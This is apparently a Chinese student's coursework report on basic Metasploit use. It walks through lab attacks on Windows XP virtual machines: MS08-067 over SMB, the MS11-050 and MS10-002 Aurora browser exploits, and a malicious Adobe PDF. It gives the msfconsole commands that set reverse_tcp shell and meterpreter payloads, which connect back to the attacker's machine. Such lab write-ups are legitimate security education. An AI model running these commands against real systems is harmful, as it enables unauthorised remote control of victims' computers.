20155321 《网络攻防》 Exp5 MSF基础应用

20155321 《网络攻防》 Exp5 MSF基础应用

基础问题

- 用自己的话解释什么是exploit,payload,encode

- 关于exploit,我觉得exploit是利用一些工具和方法,通过一些渠道知道某些操作系统存在的漏洞并对漏洞资料进行分析研究,从而获取到了被攻击者计算机的相关信息,或者是可以进行提权等超级用户的操作。

- 关于payload,我觉得它是一个载荷,因为恶意代码不是全部都有”危险“,那些”危险“的地方需要通过payload进行实现。它可以实现任何运行在受害者环境中的程序所能做的事情,并且能够执行破坏、删除文件,向病毒的作者或者任意的接收者发送敏感信息,以及提供通向被感染计算机的后门等操作。

- 关于encode,我觉得它就是一个加密工具。



Windows服务渗透攻击——MS08-067安全漏洞

- 攻击机:kali,IP地址是

192.168.23.140 - 靶机:windows XP SP3(English),IP地址是

192.168.23.142 - 在kali输入



msfconsole进入控制台后依次输入以下指令:use exploit/windows/smb/ms08_067_netapiset payload generic/shell_reverse_tcptcp反向回连set LHOST 192.168.23.130此IP是kali的IPset LPORT 5321端口set RHOST 192.168.23.142此IP是靶机WIN XP的IP,特定漏洞端口已经固定set target 0exploit进行攻击

- 建立会话,攻击成功结果如下:



针对浏览器的攻击:ms11_050

- 攻击机:kali,IP地址是

192.168.1.198 - 靶机:Windows XP Professional SP3 简体中文,IP地址是

192.168.1.182 - 用





use windows/browser/ms11_050_mshtml_cobjectelement使用该模块 info指令查看该模块的信息

- targets信息

- options信息

- 用

set payload windows/meterpreter/reverse_tcp设置payload,并设置需要设置的参数



- 用exploit指令开始攻击,攻击成功后会有靶机需要访问的网址



- 但是不知道为什么一直回连不成功,去看了同学的提示换了老师的虚拟机再做一次也还是不行,如下图所示,和用自己的kali虚拟机的显示一致

- 因为实在找了资料试了好几遍都是这样,不知道是为什么,因此就换了另外一个也是针对浏览器的攻击:MS10_002_aurora漏洞攻击



针对浏览器的攻击:MS10_002_aurora漏洞攻击

- 攻击机:kali,IP地址是

192.168.1.183 - 靶机:Windows XP Professional SP3 简体中文,IP地址是

192.168.1.182 - 前面的基本操作与上面那个攻击差不多,在基本设置完成后进行监听并在靶机上输入下图所示生成的IP地址:





- 这次回连就成功啦!可以用

sysinfo指令和ipconfig指令看到靶机的相关信息



针对客户端的攻击:adobe_toolbutton

- 攻击机:kali,IP地址是

192.168.1.183 靶机:windows XP SP3(English),IP地址是

192.168.23.142- 与上面的思路一样,先用

search adobe得知此漏洞所在的模块



- 选择一个模块并使用该模块,并用

show targets查看可以被攻击的靶机的操作系统型号



- 设置

payload攻击载荷,命令set payload windows/meterpreter/reverse_tcp

- 设置相应参数,实施

exploit攻击



- 打开显示隐藏文件,并在

/root/.msf4/local/目录下找到5321lrt.pdf文件,如下图所示



- 将pdf文件放到靶机上

在靶机上打开pdf文件,发现已经获取了被攻击者权力,可以对其进行操作





成功应用任何一个辅助模块:webdav_scanner

- 输入命令

show auxiliary查看所有辅助模块

- 选择其中一个即可

- 用指令

info查看相关信息



- 进行扫描,结果如下图所示

实验总结与感想

- 通过这次的实验,主要是学会了通过MSF的攻击模块对计算机进行攻击,当然就像老师上课说的,目前我们的攻击都只能是针对XP系统进行攻击,现在的操作系统防护能力已经比以前有了很大的提高,但是我觉得攻击模块给我们提供的方法和信息还是非常值得我们学习的。

20155321 《网络攻防》 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 20145330 《网络攻防》 MSF基础应用

20145330 <网络攻防> MSF基础应用 1.实验后回答问题 (1)用自己的话解释什么是exploit,payload,encode. exploit:进行渗透攻击的模块合集 pay ...

- 《网络攻防》 MSF基础应用

20145224陈颢文 <网络攻防>MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode: exploit:攻击手段,是能使攻击武器(payloa ...

- 20145239杜文超《网络攻防》- MSF基础应用

20145239杜文超<网络攻防>- MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit:实现攻击行为的主体,但没有载荷只 ...

- 20145306 《网络攻防》 MSF基础应用

20145306张文锦<网络对抗>MSF应用 Adobe阅读器渗透攻击 两台虚拟机,其中一台为kali,一台为windows xp sp3,并保证两台虚拟机可以ping通. 实验过程 进入 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145334赵文豪《网络攻防》 MSF基础应用

实践目标 掌握metasploit的基本应用方式 掌握常用的三种攻击方式的思路. 实验要求 一个主动攻击,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adob ...

随机推荐

- FileWriter剖析

集合这种容器存储数据,它只能在内存中临时存储,不能永久存储,这样会导致数据的丢失,所以出现了IO流. IO流用来处理设备之间的数据传输.可以用来做复制文件,上传文件,下载文件. 读数据是输入流,写数据 ...

- org.postgresql.util.PSQLException: 栏位索引超过许可范围:3,栏位数:2。

org.postgresql.util.PSQLException: 栏位索引超过许可范围:3,栏位数:2. 今天在写完SQL进行查询的时候,后台一直报错显示上面的信息.看错误完全不知道原因,就重新检 ...

- Azure 元数据服务:适用于 Windows VM 的计划事件(预览)

计划事件是 Azure 元数据服务中的其中一个子服务. 它负责显示有关即将发生的事件(例如,重新启动)的信息,使应用程序可以为其做准备并限制中断. 它可用于所有 Azure 虚拟机类型(包括 PaaS ...

- MariaDB数据表操作实例

1. MariaDB 数据库操作实例 MariaDB>create database class; //创建class数据库 MariaDB>use class; MariaDB>c ...

- 通过HTTP参数污染绕过WAF拦截 (转)

上个星期我被邀请组队去参加一个由CSAW组织的CTF夺旗比赛.因为老婆孩子的缘故,我只能挑一个与Web漏洞利用相关的题目,名字叫做”HorceForce”.这道题价值300点.这道题大概的背景是,你拥 ...

- python爬虫_入门

本来觉得没什么可写的,因为网上这玩意一搜一大把,不过爬虫毕竟是python的一个大亮点,不说说感觉对不起这玩意基础点来说,python2写爬虫重点需要两个模块,urllib和urllib2,其实还有r ...

- Content-Length和body_bytes_sent

[map@cq01-map-lbsop-hbase conf]$ curl 'http://10.46.43.14:8100/50x.html' -v* About to connect() to 1 ...

- Shell 脚本合集

0. 说明 Shell 脚本合集 1. xcall.sh xcall.sh 编写为了为了同时对多台服务器进行操作,编写完成之后,将其发送到 /usr/local/bin 下 #!/bin/bash ...

- Python实例---模拟微信网页登录(day2)

第三步: 实现长轮询访问服务器---day2代码 settings.py """ Django settings for weixin project. Generate ...

- Eclipse中Tomcat的配置

1.Window-Preferences-Server-Runtime Environments 2.点击Add,选择相应的Tomcat版本,我的是7.0的所以我选择这个.并勾选Create a ne ...